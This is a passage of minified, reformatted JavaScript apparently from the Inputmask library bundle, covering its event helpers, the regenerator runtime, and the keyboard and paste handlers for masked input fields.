                          t &&
                          ((i = this[0].eventRegistry),
                          (n = this[0]),
                          t.split(" ").forEach(function (t) {
                            var s = a(t.split("."), 2);
                            (function (t, n) {
                              var s,
                                o,
                                a = [];
                              if (t.length > 0)
                                if (void 0 === e)
                                  for (s = 0, o = i[t][n].length; s < o; s++)
                                    a.push({
                                      ev: t,
                                      namespace:
                                        n && n.length > 0 ? n : "global",
                                      handler: i[t][n][s],
                                    });
                                else
                                  a.push({
                                    ev: t,
                                    namespace: n && n.length > 0 ? n : "global",
                                    handler: e,
                                  });
                              else if (n.length > 0)
                                for (var r in i)
                                  for (var l in i[r])
                                    if (l === n)
                                      if (void 0 === e)
                                        for (
                                          s = 0, o = i[r][l].length;
                                          s < o;
                                          s++
                                        )
                                          a.push({
                                            ev: r,
                                            namespace: l,
                                            handler: i[r][l][s],
                                          });
                                      else
                                        a.push({
                                          ev: r,
                                          namespace: l,
                                          handler: e,
                                        });
                              return a;
                            })(s[0], s[1]).forEach(function (t) {
                              var e = t.ev,
                                s = t.handler;
                              !(function (t, e, s) {
                                if (t in i == 1)
                                  if (
                                    (n.removeEventListener
                                      ? n.removeEventListener(t, s, !1)
                                      : n.detachEvent &&
                                        n.detachEvent("on".concat(t), s),
                                    "global" === e)
                                  )
                                    for (var o in i[t])
                                      i[t][o].splice(i[t][o].indexOf(s), 1);
                                  else i[t][e].splice(i[t][e].indexOf(s), 1);
                              })(e, t.namespace, s);
                            });
                          })),
                        this
                      );
                    }),
                    (e.on = function (t, e) {
                      if (u(this[0])) {
                        var i = this[0].eventRegistry,
                          n = this[0];
                        t.split(" ").forEach(function (t) {
                          var s = a(t.split("."), 2),
                            o = s[0],
                            r = s[1];
                          !(function (t, s) {
                            n.addEventListener
                              ? n.addEventListener(t, e, !1)
                              : n.attachEvent &&
                                n.attachEvent("on".concat(t), e),
                              (i[t] = i[t] || {}),
                              (i[t][s] = i[t][s] || []),
                              i[t][s].push(e);
                          })(o, void 0 === r ? "global" : r);
                        });
                      }
                      return this;
                    }),
                    (e.trigger = function (t) {
                      var e = arguments;
                      if (u(this[0]))
                        for (
                          var i = this[0].eventRegistry,
                            n = this[0],
                            a = "string" == typeof t ? t.split(" ") : [t.type],
                            r = 0;
                          r < a.length;
                          r++
                        ) {
                          var l = a[r].split("."),
                            h = l[0],
                            d = l[1] || "global";
                          if (void 0 !== c && "global" === d) {
                            var p,
                              f = {
                                bubbles: !0,
                                cancelable: !0,
                                composed: !0,
                                detail: arguments[1],
                              };
                            if (c.createEvent) {
                              try {
                                "input" === h
                                  ? ((f.inputType = "insertText"),
                                    (p = new InputEvent(h, f)))
                                  : (p = new CustomEvent(h, f));
                              } catch (t) {
                                (p =
                                  c.createEvent("CustomEvent")).initCustomEvent(
                                  h,
                                  f.bubbles,
                                  f.cancelable,
                                  f.detail
                                );
                              }
                              t.type && (0, s.default)(p, t),
                                n.dispatchEvent(p);
                            } else
                              ((p = c.createEventObject()).eventType = h),
                                (p.detail = arguments[1]),
                                t.type && (0, s.default)(p, t),
                                n.fireEvent("on" + p.eventType, p);
                          } else if (void 0 !== i[h]) {
                            (arguments[0] = arguments[0].type
                              ? arguments[0]
                              : o.default.Event(arguments[0])),
                              (arguments[0].detail = arguments.slice(1));
                            var m = i[h];
                            ("global" === d
                              ? Object.values(m).flat()
                              : m[d]
                            ).forEach(function (t) {
                              return t.apply(n, e);
                            });
                          }
                        }
                      return this;
                    });
                  var n = l(i(9380)),
                    s = l(i(600)),
                    o = l(i(4963));
                  function a(t, e) {
                    return (
                      (function (t) {
                        if (Array.isArray(t)) return t;
                      })(t) ||
                      (function (t, e) {
                        var i =
                          null == t
                            ? null
                            : ("undefined" != typeof Symbol &&
                                t[Symbol.iterator]) ||
                              t["@@iterator"];
                        if (null != i) {
                          var n,
                            s,
                            o,
                            a,
                            r = [],
                            l = !0,
                            c = !1;
                          try {
                            if (((o = (i = i.call(t)).next), 0 === e)) {
                              if (Object(i) !== i) return;
                              l = !1;
                            } else
                              for (
                                ;
                                !(l = (n = o.call(i)).done) &&
                                (r.push(n.value), r.length !== e);
                                l = !0
                              );
                          } catch (t) {
                            (c = !0), (s = t);
                          } finally {
                            try {
                              if (
                                !l &&
                                null != i.return &&
                                ((a = i.return()), Object(a) !== a)
                              )
                                return;
                            } finally {
                              if (c) throw s;
                            }
                          }
                          return r;
                        }
                      })(t, e) ||
                      (function (t, e) {
                        if (t) {
                          if ("string" == typeof t) return r(t, e);
                          var i = Object.prototype.toString
                            .call(t)
                            .slice(8, -1);
                          return (
                            "Object" === i &&
                              t.constructor &&
                              (i = t.constructor.name),
                            "Map" === i || "Set" === i
                              ? Array.from(t)
                              : "Arguments" === i ||
                                /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(
                                  i
                                )
                              ? r(t, e)
                              : void 0
                          );
                        }
                      })(t, e) ||
                      (function () {
                        throw new TypeError(
                          "Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."
                        );
                      })()
                    );
                  }
                  function r(t, e) {
                    (null == e || e > t.length) && (e = t.length);
                    for (var i = 0, n = new Array(e); i < e; i++) n[i] = t[i];
                    return n;
                  }
                  function l(t) {
                    return t && t.__esModule ? t : { default: t };
                  }
                  var c = n.default.document;
                  function u(t) {
                    return t instanceof Element;
                  }
                  var h = (e.Event = void 0);
                  "function" == typeof n.default.CustomEvent
                    ? (e.Event = h = n.default.CustomEvent)
                    : n.default.Event && c && c.createEvent
                    ? ((e.Event = h =
                        function (t, e) {
                          e = e || {
                            bubbles: !1,
                            cancelable: !1,
                            composed: !0,
                            detail: void 0,
                          };
                          var i = c.createEvent("CustomEvent");
                          return (
                            i.initCustomEvent(
                              t,
                              e.bubbles,
                              e.cancelable,
                              e.detail
                            ),
                            i
                          );
                        }),
                      (h.prototype = n.default.Event.prototype))
                    : "undefined" != typeof Event && (e.Event = h = Event);
                },
                600: function (t, e) {
                  function i(t) {
                    return (
                      (i =
                        "function" == typeof Symbol &&
                        "symbol" == typeof Symbol.iterator
                          ? function (t) {
                              return typeof t;
                            }
                          : function (t) {
                              return t &&
                                "function" == typeof Symbol &&
                                t.constructor === Symbol &&
                                t !== Symbol.prototype
                                ? "symbol"
                                : typeof t;
                            }),
                      i(t)
                    );
                  }
                  Object.defineProperty(e, "__esModule", { value: !0 }),
                    (e.default = function t() {
                      var e,
                        n,
                        s,
                        o,
                        a,
                        r,
                        l = arguments[0] || {},
                        c = 1,
                        u = arguments.length,
                        h = !1;
                      for (
                        "boolean" == typeof l &&
                          ((h = l), (l = arguments[c] || {}), c++),
                          "object" !== i(l) &&
                            "function" != typeof l &&
                            (l = {});
                        c < u;
                        c++
                      )
                        if (null != (e = arguments[c]))
                          for (n in e)
                            (s = l[n]),
                              l !== (o = e[n]) &&
                                (h &&
                                o &&
                                ("[object Object]" ===
                                  Object.prototype.toString.call(o) ||
                                  (a = Array.isArray(o)))
                                  ? (a
                                      ? ((a = !1),
                                        (r = s && Array.isArray(s) ? s : []))
                                      : (r =
                                          s &&
                                          "[object Object]" ===
                                            Object.prototype.toString.call(s)
                                            ? s
                                            : {}),
                                    (l[n] = t(h, r, o)))
                                  : void 0 !== o && (l[n] = o));
                      return l;
                    });
                },
                4963: function (t, e, i) {
                  Object.defineProperty(e, "__esModule", { value: !0 }),
                    (e.default = void 0);
                  var n = r(i(9380)),
                    s = r(i(253)),
                    o = i(3776),
                    a = r(i(600));
                  function r(t) {
                    return t && t.__esModule ? t : { default: t };
                  }
                  var l = n.default.document;
                  function c(t) {
                    return t instanceof c
                      ? t
                      : this instanceof c
                      ? void (
                          null != t &&
                          t !== n.default &&
                          ((this[0] = t.nodeName
                            ? t
                            : void 0 !== t[0] && t[0].nodeName
                            ? t[0]
                            : l.querySelector(t)),
                          void 0 !== this[0] &&
                            null !== this[0] &&
                            (this[0].eventRegistry =
                              this[0].eventRegistry || {}))
                        )
                      : new c(t);
                  }
                  (c.prototype = { on: o.on, off: o.off, trigger: o.trigger }),
                    (c.extend = a.default),
                    (c.data = s.default),
                    (c.Event = o.Event),
                    (e.default = c);
                },
                9845: function (t, e, i) {
                  Object.defineProperty(e, "__esModule", { value: !0 }),
                    (e.mobile = e.iphone = e.ie = void 0);
                  var n,
                    s = (n = i(9380)) && n.__esModule ? n : { default: n },
                    o =
                      (s.default.navigator && s.default.navigator.userAgent) ||
                      "";
                  (e.ie = o.indexOf("MSIE ") > 0 || o.indexOf("Trident/") > 0),
                    (e.mobile =
                      (s.default.navigator &&
                        s.default.navigator.userAgentData &&
                        s.default.navigator.userAgentData.mobile) ||
                      (s.default.navigator &&
                        s.default.navigator.maxTouchPoints) ||
                      "ontouchstart" in s.default),
                    (e.iphone = /iphone/i.test(o));
                },
                7184: function (t, e) {
                  Object.defineProperty(e, "__esModule", { value: !0 }),
                    (e.default = function (t) {
                      return t.replace(i, "\\$1");
                    });
                  var i = new RegExp(
                    "(\\" +
                      [
                        "/",
                        ".",
                        "*",
                        "+",
                        "?",
                        "|",
                        "(",
                        ")",
                        "[",
                        "]",
                        "{",
                        "}",
                        "\\",
                        "$",
                        "^",
                      ].join("|\\") +
                      ")",
                    "gim"
                  );
                },
                6030: function (t, e, i) {
                  function n(t) {
                    return (
                      (n =
                        "function" == typeof Symbol &&
                        "symbol" == typeof Symbol.iterator
                          ? function (t) {
                              return typeof t;
                            }
                          : function (t) {
                              return t &&
                                "function" == typeof Symbol &&
                                t.constructor === Symbol &&
                                t !== Symbol.prototype
                                ? "symbol"
                                : typeof t;
                            }),
                      n(t)
                    );
                  }
                  Object.defineProperty(e, "__esModule", { value: !0 }),
                    (e.EventHandlers = void 0);
                  var s,
                    o = i(9845),
                    a = (s = i(9380)) && s.__esModule ? s : { default: s },
                    r = i(7760),
                    l = i(2839),
                    c = i(8711),
                    u = i(7215),
                    h = i(4713);
                  function d() {
                    d = function () {
                      return e;
                    };
                    var t,
                      e = {},
                      i = Object.prototype,
                      s = i.hasOwnProperty,
                      o =
                        Object.defineProperty ||
                        function (t, e, i) {
                          t[e] = i.value;
                        },
                      a = "function" == typeof Symbol ? Symbol : {},
                      r = a.iterator || "@@iterator",
                      l = a.asyncIterator || "@@asyncIterator",
                      c = a.toStringTag || "@@toStringTag";
                    function u(t, e, i) {
                      return (
                        Object.defineProperty(t, e, {
                          value: i,
                          enumerable: !0,
                          configurable: !0,
                          writable: !0,
                        }),
                        t[e]
                      );
                    }
                    try {
                      u({}, "");
                    } catch (t) {
                      u = function (t, e, i) {
                        return (t[e] = i);
                      };
                    }
                    function h(t, e, i, n) {
                      var s = e && e.prototype instanceof b ? e : b,
                        a = Object.create(s.prototype),
                        r = new O(n || []);
                      return o(a, "_invoke", { value: P(t, i, r) }), a;
                    }
                    function p(t, e, i) {
                      try {
                        return { type: "normal", arg: t.call(e, i) };
                      } catch (t) {
                        return { type: "throw", arg: t };
                      }
                    }
                    e.wrap = h;
                    var f = "suspendedStart",
                      m = "suspendedYield",
                      g = "executing",
                      v = "completed",
                      y = {};
                    function b() {}
                    function w() {}
                    function x() {}
                    var k = {};
                    u(k, r, function () {
                      return this;
                    });
                    var _ = Object.getPrototypeOf,
                      C = _ && _(_(A([])));
                    C && C !== i && s.call(C, r) && (k = C);
                    var S = (x.prototype = b.prototype = Object.create(k));
                    function T(t) {
                      ["next", "throw", "return"].forEach(function (e) {
                        u(t, e, function (t) {
                          return this._invoke(e, t);
                        });
                      });
                    }
                    function $(t, e) {
                      function i(o, a, r, l) {
                        var c = p(t[o], t, a);
                        if ("throw" !== c.type) {
                          var u = c.arg,
                            h = u.value;
                          return h && "object" == n(h) && s.call(h, "__await")
                            ? e.resolve(h.__await).then(
                                function (t) {
                                  i("next", t, r, l);
                                },
                                function (t) {
                                  i("throw", t, r, l);
                                }
                              )
                            : e.resolve(h).then(
                                function (t) {
                                  (u.value = t), r(u);
                                },
                                function (t) {
                                  return i("throw", t, r, l);
                                }
                              );
                        }
                        l(c.arg);
                      }
                      var a;
                      o(this, "_invoke", {
                        value: function (t, n) {
                          function s() {
                            return new e(function (e, s) {
                              i(t, n, e, s);
                            });
                          }
                          return (a = a ? a.then(s, s) : s());
                        },
                      });
                    }
                    function P(e, i, n) {
                      var s = f;
                      return function (o, a) {
                        if (s === g)
                          throw new Error("Generator is already running");
                        if (s === v) {
                          if ("throw" === o) throw a;
                          return { value: t, done: !0 };
                        }
                        for (n.method = o, n.arg = a; ; ) {
                          var r = n.delegate;
                          if (r) {
                            var l = E(r, n);
                            if (l) {
                              if (l === y) continue;
                              return l;
                            }
                          }
                          if ("next" === n.method) n.sent = n._sent = n.arg;
                          else if ("throw" === n.method) {
                            if (s === f) throw ((s = v), n.arg);
                            n.dispatchException(n.arg);
                          } else
                            "return" === n.method && n.abrupt("return", n.arg);
                          s = g;
                          var c = p(e, i, n);
                          if ("normal" === c.type) {
                            if (((s = n.done ? v : m), c.arg === y)) continue;
                            return { value: c.arg, done: n.done };
                          }
                          "throw" === c.type &&
                            ((s = v), (n.method = "throw"), (n.arg = c.arg));
                        }
                      };
                    }
                    function E(e, i) {
                      var n = i.method,
                        s = e.iterator[n];
                      if (s === t)
                        return (
                          (i.delegate = null),
                          ("throw" === n &&
                            e.iterator.return &&
                            ((i.method = "return"),
                            (i.arg = t),
                            E(e, i),
                            "throw" === i.method)) ||
                            ("return" !== n &&
                              ((i.method = "throw"),
                              (i.arg = new TypeError(
                                "The iterator does not provide a '" +
                                  n +
                                  "' method"
                              )))),
                          y
                        );
                      var o = p(s, e.iterator, i.arg);
                      if ("throw" === o.type)
                        return (
                          (i.method = "throw"),
                          (i.arg = o.arg),
                          (i.delegate = null),
                          y
                        );
                      var a = o.arg;
                      return a
                        ? a.done
                          ? ((i[e.resultName] = a.value),
                            (i.next = e.nextLoc),
                            "return" !== i.method &&
                              ((i.method = "next"), (i.arg = t)),
                            (i.delegate = null),
                            y)
                          : a
                        : ((i.method = "throw"),
                          (i.arg = new TypeError(
                            "iterator result is not an object"
                          )),
                          (i.delegate = null),
                          y);
                    }
                    function j(t) {
                      var e = { tryLoc: t[0] };
                      1 in t && (e.catchLoc = t[1]),
                        2 in t && ((e.finallyLoc = t[2]), (e.afterLoc = t[3])),
                        this.tryEntries.push(e);
                    }
                    function M(t) {
                      var e = t.completion || {};
                      (e.type = "normal"), delete e.arg, (t.completion = e);
                    }
                    function O(t) {
                      (this.tryEntries = [{ tryLoc: "root" }]),
                        t.forEach(j, this),
                        this.reset(!0);
                    }
                    function A(e) {
                      if (e || "" === e) {
                        var i = e[r];
                        if (i) return i.call(e);
                        if ("function" == typeof e.next) return e;
                        if (!isNaN(e.length)) {
                          var o = -1,
                            a = function i() {
                              for (; ++o < e.length; )
                                if (s.call(e, o))
                                  return (i.value = e[o]), (i.done = !1), i;
                              return (i.value = t), (i.done = !0), i;
                            };
                          return (a.next = a);
                        }
                      }
                      throw new TypeError(n(e) + " is not iterable");
                    }
                    return (
                      (w.prototype = x),
                      o(S, "constructor", { value: x, configurable: !0 }),
                      o(x, "constructor", { value: w, configurable: !0 }),
                      (w.displayName = u(x, c, "GeneratorFunction")),
                      (e.isGeneratorFunction = function (t) {
                        var e = "function" == typeof t && t.constructor;
                        return (
                          !!e &&
                          (e === w ||
                            "GeneratorFunction" === (e.displayName || e.name))
                        );
                      }),
                      (e.mark = function (t) {
                        return (
                          Object.setPrototypeOf
                            ? Object.setPrototypeOf(t, x)
                            : ((t.__proto__ = x), u(t, c, "GeneratorFunction")),
                          (t.prototype = Object.create(S)),
                          t
                        );
                      }),
                      (e.awrap = function (t) {
                        return { __await: t };
                      }),
                      T($.prototype),
                      u($.prototype, l, function () {
                        return this;
                      }),
                      (e.AsyncIterator = $),
                      (e.async = function (t, i, n, s, o) {
                        void 0 === o && (o = Promise);
                        var a = new $(h(t, i, n, s), o);
                        return e.isGeneratorFunction(i)
                          ? a
                          : a.next().then(function (t) {
                              return t.done ? t.value : a.next();
                            });
                      }),
                      T(S),
                      u(S, c, "Generator"),
                      u(S, r, function () {
                        return this;
                      }),
                      u(S, "toString", function () {
                        return "[object Generator]";
                      }),
                      (e.keys = function (t) {
                        var e = Object(t),
                          i = [];
                        for (var n in e) i.push(n);
                        return (
                          i.reverse(),
                          function t() {
                            for (; i.length; ) {
                              var n = i.pop();
                              if (n in e)
                                return (t.value = n), (t.done = !1), t;
                            }
                            return (t.done = !0), t;
                          }
                        );
                      }),
                      (e.values = A),
                      (O.prototype = {
                        constructor: O,
                        reset: function (e) {
                          if (
                            ((this.prev = 0),
                            (this.next = 0),
                            (this.sent = this._sent = t),
                            (this.done = !1),
                            (this.delegate = null),
                            (this.method = "next"),
                            (this.arg = t),
                            this.tryEntries.forEach(M),
                            !e)
                          )
                            for (var i in this)
                              "t" === i.charAt(0) &&
                                s.call(this, i) &&
                                !isNaN(+i.slice(1)) &&
                                (this[i] = t);
                        },
                        stop: function () {
                          this.done = !0;
                          var t = this.tryEntries[0].completion;
                          if ("throw" === t.type) throw t.arg;
                          return this.rval;
                        },
                        dispatchException: function (e) {
                          if (this.done) throw e;
                          var i = this;
                          function n(n, s) {
                            return (
                              (r.type = "throw"),
                              (r.arg = e),
                              (i.next = n),
                              s && ((i.method = "next"), (i.arg = t)),
                              !!s
                            );
                          }
                          for (
                            var o = this.tryEntries.length - 1;
                            o >= 0;
                            --o
                          ) {
                            var a = this.tryEntries[o],
                              r = a.completion;
                            if ("root" === a.tryLoc) return n("end");
                            if (a.tryLoc <= this.prev) {
                              var l = s.call(a, "catchLoc"),
                                c = s.call(a, "finallyLoc");
                              if (l && c) {
                                if (this.prev < a.catchLoc)
                                  return n(a.catchLoc, !0);
                                if (this.prev < a.finallyLoc)
                                  return n(a.finallyLoc);
                              } else if (l) {
                                if (this.prev < a.catchLoc)
                                  return n(a.catchLoc, !0);
                              } else {
                                if (!c)
                                  throw new Error(
                                    "try statement without catch or finally"
                                  );
                                if (this.prev < a.finallyLoc)
                                  return n(a.finallyLoc);
                              }
                            }
                          }
                        },
                        abrupt: function (t, e) {
                          for (
                            var i = this.tryEntries.length - 1;
                            i >= 0;
                            --i
                          ) {
                            var n = this.tryEntries[i];
                            if (
                              n.tryLoc <= this.prev &&
                              s.call(n, "finallyLoc") &&
                              this.prev < n.finallyLoc
                            ) {
                              var o = n;
                              break;
                            }
                          }
                          o &&
                            ("break" === t || "continue" === t) &&
                            o.tryLoc <= e &&
                            e <= o.finallyLoc &&
                            (o = null);
                          var a = o ? o.completion : {};
                          return (
                            (a.type = t),
                            (a.arg = e),
                            o
                              ? ((this.method = "next"),
                                (this.next = o.finallyLoc),
                                y)
                              : this.complete(a)
                          );
                        },
                        complete: function (t, e) {
                          if ("throw" === t.type) throw t.arg;
                          return (
                            "break" === t.type || "continue" === t.type
                              ? (this.next = t.arg)
                              : "return" === t.type
                              ? ((this.rval = this.arg = t.arg),
                                (this.method = "return"),
                                (this.next = "end"))
                              : "normal" === t.type && e && (this.next = e),
                            y
                          );
                        },
                        finish: function (t) {
                          for (
                            var e = this.tryEntries.length - 1;
                            e >= 0;
                            --e
                          ) {
                            var i = this.tryEntries[e];
                            if (i.finallyLoc === t)
                              return (
                                this.complete(i.completion, i.afterLoc), M(i), y
                              );
                          }
                        },
                        catch: function (t) {
                          for (
                            var e = this.tryEntries.length - 1;
                            e >= 0;
                            --e
                          ) {
                            var i = this.tryEntries[e];
                            if (i.tryLoc === t) {
                              var n = i.completion;
                              if ("throw" === n.type) {
                                var s = n.arg;
                                M(i);
                              }
                              return s;
                            }
                          }
                          throw new Error("illegal catch attempt");
                        },
                        delegateYield: function (e, i, n) {
                          return (
                            (this.delegate = {
                              iterator: A(e),
                              resultName: i,
                              nextLoc: n,
                            }),
                            "next" === this.method && (this.arg = t),
                            y
                          );
                        },
                      }),
                      e
                    );
                  }
                  function p(t, e) {
                    var i =
                      ("undefined" != typeof Symbol && t[Symbol.iterator]) ||
                      t["@@iterator"];
                    if (!i) {
                      if (
                        Array.isArray(t) ||
                        (i = (function (t, e) {
                          if (t) {
                            if ("string" == typeof t) return f(t, e);
                            var i = Object.prototype.toString
                              .call(t)
                              .slice(8, -1);
                            return (
                              "Object" === i &&
                                t.constructor &&
                                (i = t.constructor.name),
                              "Map" === i || "Set" === i
                                ? Array.from(t)
                                : "Arguments" === i ||
                                  /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(
                                    i
                                  )
                                ? f(t, e)
                                : void 0
                            );
                          }
                        })(t)) ||
                        (e && t && "number" == typeof t.length)
                      ) {
                        i && (t = i);
                        var n = 0,
                          s = function () {};
                        return {
                          s,
                          n: function () {
                            return n >= t.length
                              ? { done: !0 }
                              : { done: !1, value: t[n++] };
                          },
                          e: function (t) {
                            throw t;
                          },
                          f: s,
                        };
                      }
                      throw new TypeError(
                        "Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."
                      );
                    }
                    var o,
                      a = !0,
                      r = !1;
                    return {
                      s: function () {
                        i = i.call(t);
                      },
                      n: function () {
                        var t = i.next();
                        return (a = t.done), t;
                      },
                      e: function (t) {
                        (r = !0), (o = t);
                      },
                      f: function () {
                        try {
                          a || null == i.return || i.return();
                        } finally {
                          if (r) throw o;
                        }
                      },
                    };
                  }
                  function f(t, e) {
                    (null == e || e > t.length) && (e = t.length);
                    for (var i = 0, n = new Array(e); i < e; i++) n[i] = t[i];
                    return n;
                  }
                  function m(t, e, i, n, s, o, a) {
                    try {
                      var r = t[o](a),
                        l = r.value;
                    } catch (t) {
                      return void i(t);
                    }
                    r.done ? e(l) : Promise.resolve(l).then(n, s);
                  }
                  var g,
                    v,
                    y = (e.EventHandlers = {
                      keyEvent: function (t, e, i, n, s) {
                        var a = this.inputmask,
                          d = a.opts,
                          p = a.dependencyLib,
                          f = a.maskset,
                          m = this,
                          g = p(m),
                          v = t.key,
                          b = c.caret.call(a, m),
                          w = d.onKeyDown.call(
                            this,
                            t,
                            c.getBuffer.call(a),
                            b,
                            d
                          );
                        if (void 0 !== w) return w;
                        if (
                          v === l.keys.Backspace ||
                          v === l.keys.Delete ||
                          (o.iphone && v === l.keys.BACKSPACE_SAFARI) ||
                          (t.ctrlKey && v === l.keys.x && !("oncut" in m))
                        )
                          t.preventDefault(),
                            u.handleRemove.call(a, m, v, b),
                            (0, r.writeBuffer)(
                              m,
                              c.getBuffer.call(a, !0),
                              f.p,
                              t,
                              m.inputmask._valueGet() !==
                                c.getBuffer.call(a).join("")
                            );
                        else if (v === l.keys.End || v === l.keys.PageDown) {
                          t.preventDefault();
                          var x = c.seekNext.call(
                            a,
                            c.getLastValidPosition.call(a)
                          );
                          c.caret.call(a, m, t.shiftKey ? b.begin : x, x, !0);
                        } else
                          (v === l.keys.Home && !t.shiftKey) ||
                          v === l.keys.PageUp
                            ? (t.preventDefault(),
                              c.caret.call(
                                a,
                                m,
                                0,
                                t.shiftKey ? b.begin : 0,
                                !0
                              ))
                            : d.undoOnEscape &&
                              v === l.keys.Escape &&
                              !0 !== t.altKey
                            ? ((0, r.checkVal)(
                                m,
                                !0,
                                !1,
                                a.undoValue.split("")
                              ),
                              g.trigger("click"))
                            : v !== l.keys.Insert ||
                              t.shiftKey ||
                              t.ctrlKey ||
                              void 0 !== a.userOptions.insertMode
                            ? !0 === d.tabThrough && v === l.keys.Tab
                              ? !0 === t.shiftKey
                                ? ((b.end = c.seekPrevious.call(a, b.end, !0)),
                                  !0 ===
                                    h.getTest.call(a, b.end - 1).match.static &&
                                    b.end--,
                                  (b.begin = c.seekPrevious.call(a, b.end, !0)),
                                  b.begin >= 0 &&
                                    b.end > 0 &&
                                    (t.preventDefault(),
                                    c.caret.call(a, m, b.begin, b.end)))
                                : ((b.begin = c.seekNext.call(a, b.begin, !0)),
                                  (b.end = c.seekNext.call(a, b.begin, !0)),
                                  b.end < f.maskLength && b.end--,
                                  b.begin <= f.maskLength &&
                                    (t.preventDefault(),
                                    c.caret.call(a, m, b.begin, b.end)))
                              : t.shiftKey ||
                                (d.insertModeVisual && !1 === d.insertMode
                                  ? v === l.keys.ArrowRight
                                    ? setTimeout(function () {
                                        var t = c.caret.call(a, m);
                                        c.caret.call(a, m, t.begin);
                                      }, 0)
                                    : v === l.keys.ArrowLeft &&
                                      setTimeout(function () {
                                        var t = c.translatePosition.call(
                                          a,
                                          m.inputmask.caretPos.begin
                                        );
                                        c.translatePosition.call(
                                          a,
                                          m.inputmask.caretPos.end
                                        ),
                                          a.isRTL
                                            ? c.caret.call(
                                                a,
                                                m,
                                                t + (t === f.maskLength ? 0 : 1)
                                              )
                                            : c.caret.call(
                                                a,
                                                m,
                                                t - (0 === t ? 0 : 1)
                                              );
                                      }, 0)
                                  : void 0 === a.keyEventHook ||
                                    a.keyEventHook(t))
                            : u.isSelection.call(a, b)
                            ? (d.insertMode = !d.insertMode)
                            : ((d.insertMode = !d.insertMode),
                              c.caret.call(a, m, b.begin, b.begin));
                        return (
                          (a.isComposing =
                            v == l.keys.Process || v == l.keys.Unidentified),
                          (a.ignorable =
                            v.length > 1 &&
                            !(
                              "textarea" === m.tagName.toLowerCase() &&
                              v == l.keys.Enter
                            )),
                          y.keypressEvent.call(this, t, e, i, n, s)
                        );
                      },
                      keypressEvent: function (t, e, i, n, s) {
                        var o = this.inputmask || this,
                          a = o.opts,
                          h = o.dependencyLib,
                          d = o.maskset,
                          p = o.el,
                          f = h(p),
                          m = t.key;
                        if (
                          !0 === e ||
                          (t.ctrlKey && t.altKey && !o.ignorable) ||
                          !(t.ctrlKey || t.metaKey || o.ignorable)
                        ) {
                          if (m) {
                            var g,
                              v = e ? { begin: s, end: s } : c.caret.call(o, p);
                            e || (m = a.substitutes[m] || m),
                              (d.writeOutBuffer = !0);
                            var y = u.isValid.call(
                              o,
                              v,
                              m,
                              n,
                              void 0,
                              void 0,
                              void 0,
                              e
                            );
                            if (
                              (!1 !== y &&
                                (c.resetMaskSet.call(o, !0),
                                (g =
                                  void 0 !== y.caret
                                    ? y.caret
                                    : c.seekNext.call(
                                        o,
                                        y.pos.begin ? y.pos.begin : y.pos
                                      )),
                                (d.p = g)),
                              (g =
                                a.numericInput && void 0 === y.caret
                                  ? c.seekPrevious.call(o, g)
                                  : g),
                              !1 !== i &&
                                (setTimeout(function () {
                                  a.onKeyValidation.call(p, m, y);
                                }, 0),
                                d.writeOutBuffer && !1 !== y))
                            ) {
                              var b = c.getBuffer.call(o);
                              (0, r.writeBuffer)(p, b, g, t, !0 !== e);
                            }
                            if ((t.preventDefault(), e))
                              return !1 !== y && (y.forwardPosition = g), y;
                          }
                        } else
                          m === l.keys.Enter &&
                            o.undoValue !== o._valueGet(!0) &&
                            ((o.undoValue = o._valueGet(!0)),
                            setTimeout(function () {
                              f.trigger("change");
                            }, 0));
                      },
                      pasteEvent:
                        ((g = d().mark(function t(e) {
                          var i, n, s, o, l, u;
                          return d().wrap(
                            function (t) {
                              for (;;)
                                switch ((t.prev = t.next)) {
                                  case 0:
                                    (i = function (t, i, n, s, a) {
                                      var l = c.caret.call(
                                          t,
                                          i,
                                          void 0,
                                          void 0,
                                          !0
                                        ),
                                        u = n.substr(0, l.begin),
                                        h = n.substr(l.end, n.length);
                                      if (
                                        (u ==
                                          (t.isRTL
                                            ? c.getBufferTemplate
                                                .call(t)
                                                .slice()
                                                .reverse()
                                            : c.getBufferTemplate.call(t)
                                          )
                                            .slice(0, l.begin)
                                            .join("") && (u = ""),
                                        h ==
                                          (t.isRTL
                                            ? c.getBufferTemplate
                                                .call(t)
                                                .slice()
                                                .reverse()
                                            : c.getBufferTemplate.call(t)
                                          )
                                            .slice(l.end)
                                            .join("") && (h = ""),
                                        (s = u + s + h),
                                        t.isRTL && !0 !== o.numericInput)
                                      ) {
                                        s = s.split("");
                                        var d,
                                          f = p(c.getBufferTemplate.call(t));
                                        try {
                                          for (f.s(); !(d = f.n()).done; ) {
                                            var m = d.value;
                                            s[0] === m && s.shift();
                                          }
                                        } catch (t) {
                                          f.e(t);
                                        } finally {
                                          f.f();
                                        }
                                        s = s.reverse().join("");
                                      }
                                      var g = s;
                                      if ("function" == typeof a) {
                                        if (!1 === (g = a.call(t, g, o)))
                                          return !1;
                                        g || (g = n);
                                      }
                                      (0, r.checkVal)(
                                        i,
                                        !0,
                                        !1,
                                        g.toString().split(""),
                                        e
                                      );
                                    }),
                                      (n = this),
                                      (s = this.inputmask),
                                      (o = s.opts),
                                      (l = s._valueGet(!0)),
                                      (s.skipInputEvent = !0),
                                      e.clipboardData && e.clipboardData.getData
                                        ? (u =
                                            e.clipboardData.getData(
                                              "text/plain"
                                            ))
                                        : a.default.clipboardData &&
                                          a.default.clipboardData.getData &&
                                          (u =
                                            a.default.clipboardData.getData(
                                              "Text"
                                            )),
                                      i(s, n, l, u, o.onBeforePaste),
                                      e.preventDefault();
                                  case 7:
                                  case "end":
                                    return t.stop();
                                }
                            },
                            t,
                            this
                          );
                        })),
                        (v = function () {
                          var t = this,
                            e = arguments;
                          return new Promise(function (i, n) {
                            var s = g.apply(t, e);
                            function o(t) {
                              m(s, i, n, o, a, "next", t);
                            }
                            function a(t) {
                              m(s, i, n, o, a, "throw", t);
                            }
                            o(void 0);
                          });
                        }),
                        function (t) {
                          return v.apply(this, arguments);
                        }),
                      inputFallBackEvent: function (t) {
                        var e,
                          i = this.inputmask,
                          n = i.opts,
                          s = i.dependencyLib,
                          a = this,
                          u = a.inputmask._valueGet(!0),
                          d = (
                            i.isRTL
                              ? c.getBuffer.call(i).slice().reverse()
                              : c.getBuffer.call(i)
                          ).join(""),
                          p = c.caret.call(i, a, void 0, void 0, !0);
                        if (d !== u) {
                          if (
                            ((e = (function (t, e, s) {
                              for (
                                var o,
                                  a,
                                  r,
